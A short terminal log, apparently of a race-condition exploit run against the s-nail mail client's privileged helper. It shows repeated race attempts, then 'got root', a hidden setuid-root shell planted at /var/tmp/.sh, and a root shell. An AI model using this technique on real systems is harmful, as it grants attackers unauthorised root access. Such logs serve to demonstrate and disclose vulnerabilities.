 [.] Race #596 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
  It is capable of gaining more privileges than "s-nail"
  and will be used to create lock files.
  It's sole purpose is outsourcing of high privileges into
  fewest lines of code in order to reduce attack surface.
  It cannot be run by itself.
[.] Race #597 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
  It is capable of gaining more privileges than "s-nail"
  and will be used to create lock files.
  It's sole purpose is outsourcing of high privileges into
  fewest lines of code in order to reduce attack surface.
  It cannot be run by itself.
[.] Race #598 of 1000 ...
[+] got root! /var/tmp/.sh (uid=0 gid=0)
[.] Cleaning up...
[+] Success:
-rwsr-xr-x 1 root root 6336 May 31 00:54 /var/tmp/.sh
[.] Launching root shell: /var/tmp/.sh
# whoami
root